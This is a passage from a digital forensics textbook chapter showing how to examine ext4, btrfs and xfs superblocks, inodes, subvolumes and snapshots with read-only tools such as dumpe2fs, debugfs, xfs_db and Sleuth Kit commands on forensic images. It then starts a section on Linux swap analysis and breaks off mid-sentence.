Filesystem creation timestamp
•
Filesystem lastmounted timestamp
•
Filesystem lastchecked (fsck) timestamp
•
Superblock lastwritten timestamp
•
Userspecified volume name or label (maximum 16 characters)
•
Unique volume UUID
•
Creator OS: If this is not Linux, it could indicate another OS was
involved (0 = Linux, 3 = FreeBSD)
•
Directory where last mounted: If this is not a standard location, the
user may have manually created the mount point on a system
•
Number of times mounted since last fsck: For external drives, this
could be an indicator of how often the filesystem was used
•
Number KiB written over the lifetime of the filesystem: This pro
vides an idea about how “busy” the filesystem was in the past
The number of KiB written over the lifetime of the filesystem can be in
teresting in some cases (data theft, for example) where large amounts of files
are copied to external media. If the total number of bytes ever written is the
same as the total size of all the files, it indicates the filesystem was not used
for anything else. If a drive has SMART capabilities, the Total LBAs Written
attribute can be used to compare the amount of data on the drive to data
Evidence from Storage Devices and Filesystems
51
written over the lifetime of the drive itself (similar analysis may be done with
the Total LBAs Read attribute).
Commercial forensic tools should support the analysis of the ext4 super
block; otherwise fsstat can be used. The dumpe2fs tool (part of the e2fsprogs
software package) also shows detailed information about the superblock. In
this example, a forensic image of a partition (partimage.raw) is used, and the
-h flag specifies that superblock’s header information:
$ dumpe2fs -h partimage.raw
dumpe2fs 1.46.2 (28-Feb-2021)
Filesystem volume name:
TooManySecrets
Last mounted on:
/run/media/sam/TooManySecrets
Filesystem UUID:
7de10bcf-a377-4800-b6ad-2938bf0c08a7
Filesystem magic number: 0xEF53
...
Filesystem OS type:
Linux
Inode count:
483328
Block count:
1933312
...
Filesystem created:
Sat Mar 13 07:42:13 2021
Last mount time:
Sat Mar 13 08:33:42 2021
Last write time:
Sat Mar 13 08:33:42 2021
Mount count:
16
Maximum mount count:
-1
Last checked:
Sat Mar 13 07:42:13 2021
...
Some records have been removed from this output to highlight arti
facts that could be useful in a forensic investigation. If the volume name
(TooManySecrets) is specified by the user, it may provide a description of the
contents (from the user’s perspective). The Last mounted on: record indi
cates the directory where the filesystem was last mounted. In a forensic in
vestigation, this is especially interesting for external drives because it can
associate the drive with a mount point or user on a particular Linux system.
The mount point can be manually created by the user or temporarily cre
ated by a disk manager. In the preceding example, the filesystem was last
mounted on /run/media/sam/TooManySecrets, indicating that user Sam pos
sibly mounted it on their desktop system with a disk manager.9 See https://
www.kernel.org/doc/html/latest/filesystems/ext4/globals.html for authoritative
documentation on the superblock structure.
TSK’s fsstat tool can display the superblock information, as well, but in
less detail than dumpe2fs; for example:
$ fsstat partimage.raw
FILE SYSTEM INFORMATION
--------------------------------------------
9. This is the default location for the udisks disk manager; see the udisks(8) man page.
52
Chapter 3
File System Type: Ext4
Volume Name: TooManySecrets
Volume ID: a7080cbf3829adb64877a3cf0be17d
Last Written at: 2021-03-13 08:33:42 (CET)
Last Checked at: 2021-03-13 07:42:13 (CET)
Last Mounted at: 2021-03-13 08:33:42 (CET)
Unmounted properly
Last mounted on: /run/media/sam/TooManySecrets
Source OS: Linux
...
The full output will describe the block groups and allocation information. In
many forensic examinations, the block allocation information is not needed
for drawing investigative conclusions (but could still be provided in the ap
pendix of a forensic report).
Notice how dumpe2fs’s Filesystem UUID and fsstat’s Volume ID are different
representations of the same hexadecimal string.
File Metadata: Inodes
The inode structure in ext4 is well documented and has many fields that are
interesting from a digital forensics perspective.
The file size and block count are specified. These are usually not exactly
the same unless the file size is a multiple of the block size. Any data residing
beyond the end of the file in the last block is the file slack.
Additional flags are specified in the inode. For example, a flag of 0x80
states that the file access time should not be updated. A flag of 0x800 states
that the inode blocks are encrypted.10
The file mode defines the permissions (read, write, execute for owner,
group, and other), and special bits (SetUID, SetGID, and the sticky bit). The
mode also specifies the file type (regular, directory, symbolic link, FIFO,
socket, and character and block devices).
Extended attributes (ACLs, for example) are not stored in the inode, but
in a separate data block. The inode has a pointer to this data block.
File ownership is defined by the owner (UID) and group (GID). Origi
nally this was 16 bits, allowing for a maximum of 65,535 users and groups.
Two additional bytes each were later assigned (but stored in separate places
in the inode), making the UID and GID 32 bits wide.
Five timestamps (M, A, C, B, and D) are stored in the ext4 inode:
•
Last data modification time (mtime)
•
Last access time (atime)
10. https://www.kernel.org/doc/html/latest/filesystems/ext4/dynamic.html
Evidence from Storage Devices and Filesystems
53
•
Last inode change time (ctime)
•
Creation time (crtime, sometimes called the “birth” timestamp)
•
Deletion time
The deletion timestamp is set only when the inode is changed from allocated
to unallocated.
Historically, timestamps have been 32 bits long, containing the seconds
between January 1, 1970 and January 19, 2038. Modern systems need greater
resolution (nanoseconds) and need to go beyond 2038. To solve this, ext4
adds an additional four bytes for each timestamp. These additional 32 bits
are split, with 2 bits providing time after 2038, and 30 bits providing higher
resolution (more time accuracy).
You can view the ext4 inode information with TSK’s istat tool:
$ istat partimage.raw 262172
inode: 262172
Allocated
Group: 32
Generation Id: 3186738182
uid / gid: 0 / 0
mode: rrw-r--r-Flags: Extents,
size: 139
num of links: 1
Inode Times:
Accessed:
File Modified:
Inode Modified:
File Created:
2020-03-11
2020-03-11
2020-03-11
2020-03-11
11:12:37.626666598
11:12:34.483333261
11:12:34.483333261
11:03:19.903333268
(CET)
(CET)
(CET)
(CET)
Direct Blocks:
1081899
This output shows the state of the inode (Allocated), ownership and permis
sions, four timestamps, and which blocks are used.
Alternatively, we can use debugfs (part of e2fsprogs) for more informa
tion. The following is an example using a deleted file. The -R flag refers to
request, not readonly (it’s readonly by default), the "stat <136939>" parameter
requests stat information for inode 136939, and the command operates on
the forensic image file partimage.raw:
$ debugfs -R "stat <136939>" partimage.raw
debugfs 1.45.6 (20-Mar-2020)
Inode: 136939
Type: regular
Mode: 0000
Flags: 0x80000
Generation: 166965863
Version: 0x00000000:00000001
User:
0
Group:
0
Project:
0
Size: 0
File ACL: 0
54
Chapter 3
Links: 0
Blockcount: 0
Fragment: Address: 0
Number: 0
Size: 0
ctime: 0x5e68c4bb:04c4b400 -- Wed Mar 11 12:00:11 2020
atime: 0x5e68c4ba:9a2d66ac -- Wed Mar 11 12:00:10 2020
mtime: 0x5e68c4ba:9a2d66ac -- Wed Mar 11 12:00:10 2020
crtime: 0x5e68c4ba:9a2d66ac -- Wed Mar 11 12:00:10 2020
dtime: 0x5e68c4bb:(04c4b400) -- Wed Mar 11 12:00:11 2020
Size of extra inode fields: 32
Inode checksum: 0x95521a7d
EXTENTS:
This is a deleted file’s inode and contains five timestamps, including
the time of deletion. Notice the lack of block information after the EXTENTS:
line. When a file is deleted on ext4, the blocks previously used are removed
from the unused inode. This means that file recovery using some traditional
forensic techniques may not be possible.
List and Extract Files
The file listing and extraction examples used TSK on ext4 in the previous
section, so I’ll provide an alternative method here. The debugfs tool can do
most of the things TSK can do; for example:
•
List directory contents, including deleted files (not recursive):
debugfs -R "ls -drl" partimage.raw
•
Extract contents of a file by specifying the inode (similar to icat):
debugfs -R "cat <14>" partimage.raw
•
Extract the inode metadata (similar to istat):
•
Extract the inode metadata as a hex dump (similar to istat but raw):
debugfs -R "stat <14>" partimage.raw
debugfs -R "inode_dump <14>" partimage.raw
The <14> notation represents an inode (14 in this example). A file path can
also be specified:
$ debugfs -R "ls -drl /Documents" partimage.raw
debugfs 1.45.6 (20-Mar-2020)
12 40750 (2)
0
0
4096 30-Nov-2020 22:35 .
2 40755 (2)
0
0
4096 30-Nov-2020 22:39 ..
13 100640 (1)
0
0
91 30-Nov-2020 22:35 evilplan.txt
The output shows the file list with inodes, sizes, timestamps, and filenames.
The debugfs output can be displayed in the terminal or redirected into a
file on the forensic analysis machine. Here the file from the preceding ex
ample (evilplan.txt) is being displayed with debugfs:
$ debugfs -R "cat <13>" partimage.raw
debugfs 1.45.6 (20-Mar-2020)
Evidence from Storage Devices and Filesystems
55
this is the master plan to destroy all copies of powerpoint.exe across the
entire company.
The content of the file is sent to the terminal (stdout) and can be redirected
into a file or piped into a program. The debugfs version string is seen on the
terminal but not added to files or sent to programs (this is stderr output).
Another feature of ext4 that is interesting for forensic examiners is en
crypted subdirectories. We’ll look at identification and decryption of ext4
subdirectories at the end of this chapter.
The ext4 specification is published on the kernel documentation site at
https://www.kernel.org/doc/html/latest/filesystems/ext4/index.html.
For more information specific to digital forensics, several research pa
pers on ext4 forensics have also been written:
•
Kevin D. Fairbanks, “An Analysis of Ext4 for Digital Forensics,”
https://www.sciencedirect.com/science/article/pii/S1742287612000357/.
•
Thomas Göbel and Harald Baier, “AntiForensics in Ext4: On Se
crecy and Usability of TimestampBased Data Hiding,” https://www
.sciencedirect.com/science/article/pii/S174228761830046X/.
•
Andreas Dewald and Sabine Seufert, “AFEIC: Advanced Forensic
Ext4 Inode Carving,” https://dfrws.org/presentation/afeicadvanced
forensicext4inodecarving/.
An Analysis of btrfs
Chris Mason originally developed btrfs while working at Oracle, and it was
announced on the Linux Kernel Mailing List (LKML) in 2007. The Linux
community was in need of something more than the aging ext3, and for vari
ous reasons, ReiserFS and zfs weren’t viable options at that time. Since then,
btrfs has become part of the mainline Linux kernel and has grown in pop
ularity. Today, SUSE and Fedora use btrfs as their default filesystem, Face
book uses it internally, and storage companies like Synology depend on it.
Among the many modern features in btrfs are multiple device manage
ment, subvolumes, and CoW snapshots. Because of these features, btrfs
doesn’t need a separate volume management layer like LVM. Today, btrfs
is actively developed, and newly implemented features are listed on the btrfs
homepage at https://btrfs.wiki.kernel.org/index.php/Main_Page.
As of this writing, btrfs support among digital forensic tools is poor.
Most of the major forensic analysis suites don’t support it, and even TSK
has no support for btrfs at the moment. Several experimental and research
implementations for TSK btrfs support are available on GitHub, including
an older pull request for TSK to add support (https://github.com/basicmaster/
sleuthkit/) and a standalone tool that uses TSK libraries and mimics TSK
commands (https://github.com/shujianyang/btrForensics/). These tools may or
may not work for your btrfs filesystem, so use them at your own risk.
In this section, we’ll use a combination of tools from the btrfs project
team (the btrfs-progs software package), and research from Fraunhofer
56
Chapter 3
FKIE presented at DFRWS USA in 2018 (https://www.sciencedirect.com/
science/article/pii/S1742287618301993/). You can download a forked ver
sion of TSK with patches for btrfs support from https://github.com/fkiecad/
sleuthkit/.
The examples shown in this section use a variety of tools and techniques.
Each tool may require a different form of access to a btrfs filesystem. To
help avoid confusion, these are the device, file, and directory names used
in the examples below:
image.raw A forensically acquired raw image file (using sector offsets
for the filesystem)
partimage(X).raw Separately extracted partition image file(s) contain
ing only the filesystem
/dev/loopX A block device (in /dev/) physically attached or using a
loopback (losetup)
/evidence/
A path to a mounted btrfs filesystem
pool/ or poolm/
tion image files
A pool directory containing one or more btrfs parti
Paths to files and directories are considered to be relative to the current
working directory.
Filesystem Metadata: Superblock
A btrfs filesystem can be identified from the magic string in the superblock.
The primary btrfs superblock is at byte offset 65536 (0x10000) from the
start of the filesystem. On a drive with 512 byte sectors, this would be sector
128 from the start of the partition. The eightbyte magic string that identi
fies a btrfs filesystem is _BHRfS_M, and is shown here together with the hexa
decimal representation:
5F 42 48 52 66 53 5F 4D _BHRfS_M
This magic string is at byte offset 64 (0x40) in the superblock, which is byte
offset 65600 (0x10040) from the start of the partition containing the filesys
tem. A search for this magic string across all sectors of the drive may reveal
mirror copies of the superblock or other btrfs filesystems for analysis.
The Fraunhofer FKIE TSK fork added several new flags to the filesystem
commands. Forensic images of btrfs partitions are expected to be found in
a pool directory (called pool/ in the following examples) and specified with
the -P flag. In this example, fsstat is used to output the superblock, which
contains several items of forensic interest:
$ fsstat -P pool/
¶ Label:
· File system UUID:
My Stuff
EA920473-EC49-4F1A-A037-90258D453DB6
Root tree root address: 5406720
Chunk tree root address: 1048576
Evidence from Storage Devices and Filesystems
57
Log tree root address:
¸ Generation:
Chunk root generation:
Total bytes:
Number of devices:
0
20
11
4293898240
1
¹ Device UUID:
22D40FDB-C768-4623-BCBB-338AC0744EC7
Device ID:
1
º Device total bytes:
4293898240
» Device total bytes used: 457179136
Total size: 3GB
Used size: 38MB
¼ The following subvolumes or snapshots are found:
256
257
259
260
Documents
Videos
.snapshot
Confidential
The user can choose a label ¶ (maximum 256 characters), which may be
a helpful artifact in an investigation. The first UUID · is the unique identi
fier for the btrfs filesystem, and the second UUID ¹ is the unique identifier
for the btrfs drive device. The drive’s total capacity º is shown together with
the used capacity ». These byte totals should correlate with other capacity
artifacts collected during the examination (like the partition table, for exam
ple). The Generation ¸ is updated with new changes, so the filesystem knows
which copy (out of all the redundant copies) of the superblock is the newest.
Lastly, a list of subvolumes and snapshots ¼ are shown (these are described
in a separate section below).
The btrfs command btrfs inspect-internal dump-super partimage.raw pro
vides the same information plus some additional statistics and flags (which
are less useful for most forensic investigations). The btrfs inspect-internal
command can analyze a variety of lowlevel technical artifacts about the
filesystem and how structures are stored on a drive. See the btrfsinspect
internal(8) man page for more information. The btrfs superblock does not
contain any timestamps like ext4.
File Metadata: Inodes
The btrfs inode structure is documented on the kernel.org website (https://
btrfs.wiki.kernel.org/index.php/Data_Structures#btrfs_inode_ref). Unlike ext4
and xfs, a btrfs inode contains minimal information and pushes some infor
mation about files into various separate tree structures. The contents of a
btrfs inode include the following information:
generation
transid
58
Chapter 3
Incrementing counter on changes
Transaction ID
Size of the file in bytes
size
Size of the allocated blocks in bytes (directories are 0)
nbytes
Number of links
nlink
uid
File owner
gid
File group
mode
Permissions
rdev
If inode is a device, the major/minor numbers
flags
Inode flags (listed in the next paragraph)
For NFS compatibility (initialized to 0 and incremented each
time the mtime value is changed)
sequence
atime
Last access timestamp
ctime
Last inode change timestamp
mtime
Last file content change timestamp
otime
Inode creation timestamp (file birth)
Most of these items are familiar and can be found in other filesystems.
The NFS compatibility sequence numbers are incremented each time the
content changes (mtime). In an investigation, knowing how many (or how
few) times a file was modified could be interesting. It could also indicate
how “busy” changes were to a file or directory in the past or compared to
other files.
The inode flags11 provide additional attributes imposed on a file. The
btrfs documentation defines the following flags in the inode structure:
Do not perform checksum operations on this inode
NODATASUM
Do not perform CoW for data extents on this inode when
the reference count is 1
NODATACOW
Inode is readonly regardless of Unix permissions or owner
ship (superseded by IMMUTABLE)
READONLY
Do not compress this inode
NOCOMPRESS
Inode contains preallocated extents
PREALLOC
SYNC
Operations on this inode will be performed synchronously
IMMUTABLE
Inode is readonly regardless of Unix permissions or
ownership
APPEND
Inode is appendonly
NODUMP
Inode is not a candidate for dumping using the dump(8) program
11. Depending on the kernel version, some of these flags might not be implemented or used.
Evidence from Storage Devices and Filesystems
59
NOATIME
Do not update atime (last accessed timestamp)
DIRSYNC
Directory operations will be performed synchronously
COMPRESS
Compression is enabled on this inode
The NOATIME attribute can affect forensic analysis, as the last accessed time
stamp is no longer set by the kernel.
Dumping the full inode information for a file on btrfs depends on the
support provided by the forensics tool. For example, the Fraunhofer FKIE
istat tool shows minimal information (the -P flag is explained in the next
section):
$ istat -P pool/ 257
Inode number: 257
Size: 29
Name: secret.txt
Directory Entry Times(local);
Created time: Sun Nov 29 16:55:34 2020
Access time:
Sun Nov 29 16:56:41 2020
Modified time: Sun Nov 29 16:55:25 2020
This level of detail may be enough for some investigations. For more detail,
the btrfs inspect-internal command provides much more information:
$ btrfs inspect-internal dump-tree pool/partimage.raw
...
item 8 key (257 INODE_ITEM 0) itemoff 15721 itemsize 160
generation 10 transid 12 size 29 nbytes 29
block group 0 mode 100640 links 1 uid 1000 gid 1000 rdev 0
sequence 15 flags 0x0(none)
atime 1606665401.870699900 (2020-11-29 16:56:41)
ctime 1606665334.900190664 (2020-11-29 16:55:34)
mtime 1606665325.786787936 (2020-11-29 16:55:25)
otime 1606665325.786787936 (2020-11-29 16:55:25)
item 9 key (257 INODE_REF 256) itemoff 15701 itemsize 20
index 4 namelen 10 name: secret.txt
...
This command dumps metadata for the entire filesystem. If the inode num
ber is known, the command output can be searched for the inode item.
Here inode 257 has been found and the full inode structure is shown.
Depending on the file and number of objects, dumping the entire meta
data with the btrfs inspect-internal command may produce a large amount
of output. If multiple searches or more complex analysis are expected, it
may be easier saving the output to a separate file.
60
Chapter 3
Multiple Devices and Subvolumes
UUIDs are used extensively in btrfs for different objects that make up the
filesystem. GPT also uses UUIDs for various storage components. Some of
these unique UUIDs are listed here to help explain the differences and pro
vide clarity when interpreting what is being identified:
•
UUID for each GPT device (a drive with a GPT partition)
•
UUID for each GPT partition (PARTUUID)
•
UUID for each btrfs filesystem
•
UUID for each btrfs device (a drive that is part of a btrfs filesystem,
UUID_SUB)
•
UUID for each btrfs subvolume or snapshot
These unique UUIDs can be used as identifiers when writing forensic re
ports or when correlating with other evidence sources. Understanding the
UUIDs is important when analyzing btrfs systems with multiple devices.
One of the design goals built into btrfs is volume management, and a
single btrfs filesystem can be created across multiple physical devices. A
“profile” defines how data and metadata are replicated across the devices
(RAID levels and so on). See the mkfs.btrfs(8) man page for more informa
tion about creating btrfs filesystems.
The developers of zfs use the term pool when describing multiple de
vices. The Fraunhofer btrfs patches for TSK use the same terminology and
provide the pls command to list pool information for a collection of images
saved to a pool directory. Other TSK commands include flags to specify a
pool directory (-P), transaction/generation number (-T), and which subvol
ume to work with (-S). In this example, the poolm/ directory on our forensic
analysis machine contains multiple partition image files that were forensi
cally acquired from three drives:
·
¸
¹
$ ls poolm/
partimage1.raw partimage2.raw partimage3.raw
$ pls poolm/
FSID:
CB9EC8A5-8A79-40E8-9DDB-2A54D9CB67A9
System chunks:
RAID1 (1/1)
Metadata chunks:
RAID1 (1/1)
Data chunks:
Single (1/1)
Number of devices: 3 (3 detected)
------------------------------------------------ID:
1
GUID:
2179D1FD-F94B-4CB7-873D-26CE05B41662
ID:
GUID:
2
0F784A29-B752-46C4-8DBC-C8E2455C7A13
Evidence from Storage Devices and Filesystems
61
ID:
GUID:
...
3
31C19872-9707-490D-9267-07B499C5BD06
This output reveals a filesystem UUID ¶, the number of devices that are part
of the filesystem ¸, the profiles used (like RAID1) ·, and the UUIDs (or GUIDs)
of each btrfs device ¹. The device UUIDs shown here are part of the btrfs
filesystem and are not the same as the UUIDs in the GPT partition table.
Subvolumes are a btrfs feature that divides the filesystem into separate
logical parts that can have their own characteristics. Subvolumes are not seg
regated at the block/extent layer, and data blocks/extents may be shared be
tween subvolumes. This is how snapshot functionality is implemented. The
previous section showed a fsstat example that described the superblock.
Also listed were the subvolumes found on the filesystem:
$ fsstat -P pool/
...
The following subvolumes or snapshots are found:
256
Documents
257
Videos
259
.snapshot
260
Confidential
Subvolumes have an ID number and their own UUIDs. At the file and
directory level, subvolumes can be analyzed as if they were separate filesys
tems (files even have unique inodes across subvolumes). But at lower layers,
files in different subvolumes may share blocks/extents.
In some cases, you may want to mount the btrfs filesystem on the ex
amination machine. Reasons for this may include browsing with file man
agement tools, using applications (viewers and office programs), or running
additional btrfs analysis commands that operate only on mounted directo
ries. To illustrate, we’ll mount a single partition image (pool/partimage.raw) to
an evidence directory (/evidence/) in a twostep process:
$ sudo losetup -f --show -r pool/partimage.raw
/dev/loop0
$ sudo mount -o ro,subvol=/ /dev/loop0 /evidence/
The first command creates a readonly loop0 device associated with the par
tition image file. The second command mounts the loop0 device, readonly,
on the /evidence/ directory. We explicitly specify the btrfs root subvolume so
that no other default subvolumes are used. Now we are able to safely use the
mounted /evidence/ directory for further content analysis.
The btrfs subvolume command can also list the subvolumes and snapshots
found on a filesystem. This command uses a mounted filesystem:
$ sudo btrfs subvolume list /evidence/
ID 256 gen 19 top level 5 path Documents
62
Chapter 3
ID 257 gen 12 top level 5 path Videos
ID 259 gen 13 top level 5 path .snapshot
ID 260 gen 19 top level 256 path Documents/Confidential
Every subvolume is given an ID (it also appears as the inode number with
stat or ls -i). The incrementing generation number is shown. The string
top level refers to the parent subvolume’s ID, and the path here is relative to
the root of the mounted filesystem (/evidence/ in this case).
The btrfs subvolume command can display more information for a partic
ular subvolume. This example shows metadata for the Documents subvolume:
$ sudo btrfs subvolume show /evidence/Documents/
Documents
Name:
Documents
UUID:
77e546f8-9864-c844-9edb-733da662cb6c
Parent UUID:
Received UUID:
Creation time:
2020-11-29 16:53:56 +0100
Subvolume ID:
256
Generation:
19
Gen at creation:
7
Parent ID:
5
Top level ID:
5
Flags:
Snapshot(s):
Here, the subvolume’s UUID is shown together with its creation timestamp
and other flags. If a subvolume has any snapshots, they are also listed.
Snapshots are one of the highlights of btrfs. They utilize CoW function
ality to create a snapshot of a subvolume at a particular point in time. The
original subvolume remains and continues to be available for use, and a new
subvolume containing the snapshot is created. Snapshots can be made read
only and are typically used for performing backups or restoring a system to a
previous point in time. They can also be used to freeze a filesystem for cer
tain types of live forensic analysis (with btrfs this is at the file level and not the
block/sector level). Snapshots are interesting forensically as they may contain
previous versions of files. Analyzing files in a snapshot works the same way
as in any other subvolume. For example, you can find the snapshot creation
timestamp by using the btrfs subvolume command, as shown previously:
$ sudo btrfs subvolume show /evidence/.snapshot/
.snapshot
Name:
.snapshot
UUID:
57912eb8-30f9-1948-b68e-742f15d9408a
...
Creation time:
2020-11-29 16:58:28 +0100
...
Evidence from Storage Devices and Filesystems
63
Files in a snapshot that are unchanged share the same underlying blocks as
the original subvolume from where the snapshot was taken.
List and Extract Files
A forensic tool with full btrfs support should be able to browse, examine,
and extract files in the usual way. A major difference from other filesystems
is the subvolumes. Each subvolume must be treated like a separate filesys
tem when examining individual files and directories (while respecting that
the underlying blocks may be shared).
As of this writing, support for btrfs in TSK is still missing; however, the
Fraunhofer FKIE filesystem tools have basic (experimental) support. Here
are a few examples:
$ fls -P
r/r 257:
$ fls -P
r/r 257:
$ fls -P
r/r 257:
$ fls -P
r/r 257:
pool/
secret.txt
pool/ -S .snapshot
secret.txt
pool/ -S Documents
report.pdf
pool/ -S Videos
phiberoptik.mkv
The fls command is used with the -P flag to list files from images that are in
the btrfs pool/ directory. The -S flag is used to specify the subvolume, includ
ing snapshots. By coincidence, the inode numbers in this example are the
same in the different subvolumes. This is possible because each subvolume
maintains its own inode table.
Files can be extracted with icat using the same -P and -S flags and speci
fying the inode number:
$ icat -P pool/ 257
The new password is "canada101"
$ icat -P pool/ -S .snapshot 257
The password is "canada99"
$ icat -P pool/ -S Documents 257 > report.pdf
$ icat -P pool/ -S Videos 257 > phiberoptik.mkv
The extracted file from icat is either output to the screen or redirected into
a file. The file contents can then be examined on the local forensic analysis
machine.
The undelete-btrfs tool (https://github.com/danthem/undeletebtrfs/) at
tempts recovery of deleted files on a btrfs filesystem. This tool is a shell
script that uses the btrfs restore and btrfs-find-root commands to search
for and extract deleted files. Use these at your own risk.
In theory, forensic analysis of btrfs filesystems could have an increased
likelihood of recovering deleted or previously written data. The CoW philos
ophy avoids overwriting old data, preferring to create new blocks/extents
64
Chapter 3
and update the references to those disk areas, instead. Explicitly created
snapshots produce a historic view of files and directories with previous con
tents and metadata. Forensic tools to perform such analysis will eventually
arrive on the market and in the free and open source community. Until this
time, more academic research on btrfs forensic analysis may be needed.
An Analysis of xfs
Silicon Graphics (SGI) originally developed the xfs filesystem in the early
1990s for SGI IRIX UNIX. In 2000, SGI released xfs under the Gnu General
Public License (GPL), and it was subsequently ported to Linux. Later, xfs
was officially merged into the mainline kernel, and today it’s supported by
every major Linux distribution. It is even the default filesystem on Red Hat
Enterprise Linux. The xfs wiki is the most authoritative source of informa
tion about xfs (https://xfs.wiki.kernel.org/).
Forensic tool support for xfs is weak compared to ext4. AccessData
Imager mentions support in the 4.3 release notes, and as of this writing,
only XWays Forensics appears to have full support. Even TSK doesn’t sup
port it (as of this writing), although several pull requests exist on GitHub
for communitycontributed xfs support. Some of the examples in this sec
tion use Andrey Labunets’s xfs TSK patches (see https://github.com/isciurus/
sleuthkit.git/).
The xfs developers include tools such as xfs_db and xfs_info for debug
ging and troubleshooting an xfs filesystem, which provide much of the func
tionality needed to forensically examine an xfs filesystem. See the xfs_info(8)
and xfs_db(8) man pages for more information.
Filesystem Metadata: Superblock
Xfs is well documented and the filesystem data structures can be analyzed
for artifacts that could be interesting for a forensic investigation. The xfs(5)
man page provides a good introduction to xfs mount options, layout, and
various attributes. The data structures of xfs are defined in detail in the XFS
Algorithms & Data Structures document (https://mirrors.edge.kernel.org/pub/
linux/utils/fs/xfs/docs/xfs_filesystem_structure.pdf).
You can identify xfs filesystems by the magic string in the superblock:
0x58465342
XFSB
This superblock magic string is found at the start of the first sector of the
filesystem. There are more than 50 magic strings (or magic numbers) de
fined for different areas of the xfs filesystem (see Chapter 7 of XFS Algo
rithms & Data Structures).
You can use the xfs_db tool to print the superblock meta information.
In this next example, the -r flag ensures the operation is readonly, the two
Evidence from Storage Devices and Filesystems
65
-c flags are the commands needed to print the superblock, and partimage.raw
is the forensic image file:
$ xfs_db -r -c sb -c print partimage.raw
magicnum = 0x58465342
blocksize = 4096
dblocks = 524288
...
uuid = 75493c5d-3ceb-441b-bdee-205e5548c8c3
logstart = 262150
...
fname = "Super Secret"
...
Most of the xfs superblock consists of flags, statistics, block counts, and
so on; however, some artifacts are interesting from a forensics perspective.
The block size and total blocks (dblocks) are interesting to compare with the
size of the partition where the filesystem resides. UUID is a unique identify
ing string. The 12character label or filesystem name (fname), if defined, is
specified by the owner of the system and may be interesting in an investiga
tion. For more information about various settings during the creation of xfs
filesystems, see the mkfs.xfs(8) man page.
TSK’s fsstat command with xfs patches also provides a summary of the
filesystem information in the superblock:
$ fsstat partimage.raw
FILE SYSTEM INFORMATION
-------------------------------------------File System Type: XFS
Volume Name: Super Secret
Volume ID: 75493c5d-3ceb-441b-bdee-205e5548c8c3
Version: V5,NLINK,ALIGN,DIRV2,LOGV2,EXTFLG,MOREBITS,ATTR2,LAZYSBCOUNT,
PROJID32BIT,CRC,FTYPE
Features Compat: 0
Features Read-Only Compat: 5
Read Only Compat Features: Free inode B+tree, Reference count B+tree,
Features Incompat: 3
InCompat Features: Directory file type, Sparse inodes,
CRC: 3543349244
...
The fsstat output is more descriptive than the xfs_db output, but it provides
the same information.
The xfs superblock is compact (one sector) and doesn’t have enriched
information such as timestamps, last mount point, and so on that other
filesystems may store.
66
Chapter 3
File Metadata: Inodes
The xfs filesystem has the same concept of inodes as other Unixstyled file
systems. The inode contains the metadata and knows the blocks (or extents)
associated with a file on the drive. (The inode structure is defined in Chap
ter 7 of XFS Algorithms & Data Structures.)
The xfs_db command can list the metadata given the file’s inode num
ber. The parameter "inode 133" is in quotes in this next example because of
the space separating the command and the inode number. The print param
eter and partition image file is the same as the previous example:
·
¸
¹
º
»
¼
$ xfs_db -r -c "inode 133" -c print partimage.raw
core.magic = 0x494e
core.mode = 0100640
core.version = 3
core.format = 2 (extents)
core.nlinkv2 = 1
core.onlink = 0
core.projid_lo = 0
core.projid_hi = 0
core.uid = 0
core.gid = 0
core.flushiter = 0
core.atime.sec = Mon Nov 30 19:57:54 2020
core.atime.nsec = 894778100
core.mtime.sec = Mon Nov 30 19:57:54 2020
core.mtime.nsec = 898113100
core.ctime.sec = Mon Nov 30 19:57:54 2020
core.ctime.nsec = 898113100
core.size = 1363426
core.nblocks = 333
...
core.immutable = 0
core.append = 0
core.sync = 0
core.noatime = 0
core.nodump = 0
...
core.gen = 1845361178
...
v3.crtime.sec = Mon Nov 30 19:57:54 2020
v3.crtime.nsec = 894778100
v3.inumber = 133
v3.uuid = 75493c5d-3ceb-441b-bdee-205e5548c8c3
...
This example output lists the metadata of a file with inode 133. Four time
stamps are found: last accessed ¸ (atime), last content modified ¹ (mtime),
Evidence from Storage Devices and Filesystems
67
last metadata change º (ctime), and the birth/creation timestamp » (crtime,
which was added in version 3 of xfs). File ownership · (uid/gid), permis
sions ¶ (mode), and other attributes are also shown. The UUID ¼ is a refer
ence to the superblock and is not unique to the file or inode.
The xfspatched TSK’s istat command shows similar information in a
different format:
$ istat partimage.raw 133
Inode: 133
Allocated
uid / gid: 0 / 0
mode: rrw-r----Flags:
size: 1363426
num of links: 1
Inode Times:
Accessed:
File Modified:
Inode Modified:
File Created:
2020-11-30
2020-11-30
2020-11-30
2020-11-30
19:57:54.894778100
19:57:54.898113100
19:57:54.898113100
19:57:54.894778100
(CET)
(CET)
(CET)
(CET)
Direct Blocks:
24 25 26 27 28 29 30 31
32 33 34 35 36 37 38 39
...
Included in this formatted output is a list of allocated blocks used by the file.
List and Extract Files
The examples here are identical to previous TSK examples and are included
for completeness. The xfspatched TSK’s fls command provides file listings
of an xfs filesystem in the usual fls way:
$ fls -pr partimage.raw
d/d 131:
Documents
r/r 132:
Documents/passwords.txt
r/r 133:
report.pdf
d/d 1048704:
Other Stuff
The -l flag can also be used to list file size, ownership, and timestamps. The
inode numbers for each file and directory are also listed.
The inode numbers can be used to extract files from a forensic image as
follows:
$ icat partimage.raw 132
The new password is "Supercalifragilisticexpialidocious"
$ icat partimage.raw 133 > report.pdf
68
Chapter 3
In the first example, the output is displayed in the terminal. The second ex
ample shows extract data being redirected to a file on the forensic analysis
machine.
Xfs also has a logging (journal) system. Analysis of the journal and other
lowlevel analysis are beyond the scope of this book. For an additional over
view on performing xfs forensics, see this fivepart series of blog posts by Hal
Pomeranz: https://righteousit.wordpress.com/2018/05/21/xfspart1superblock/.
Other projects related to xfs forensics are available on GitHub such as
https://github.com/ianka/xfs_undelete/ and https://github.com/aivanoffff/xfs
_untruncate/. These may or may not work with your forensic image; use at
your own risk.
Linux Swap Analysis
The forensic analysis of swap and hibernation falls under the domain of
memory forensics. These topics are included here because they involve mem
ory data that have been written to persistent storage and are accessible for a
postmortem forensic examination. In this section, you’ll learn how swap ar
eas are used, identify their location on the hard drive, and understand the
potential forensic artifacts they contain.
Identifying and Analyzing Swap
Since the early days of computing, memory management has always been
a challenge. Computers have a limited amount of highspeed volatile stor
age (RAM), and when that is full, the system either crashes or employs tech
niques to clear memory. One of those techniques is to save sections of mem
ory to disk (which is much larger) temporarily and read it back from disk
when needed. This action is managed by the kernel and is known as swap
ping. When memory is full, individual memory pages of a running system
are written to special areas of disk and can be retrieved later. If both mem
ory and swap are full, an outofmemory (OOM) killer is employed to clear
memory by selecting processes to kill based on a scoring heuristic. Unless
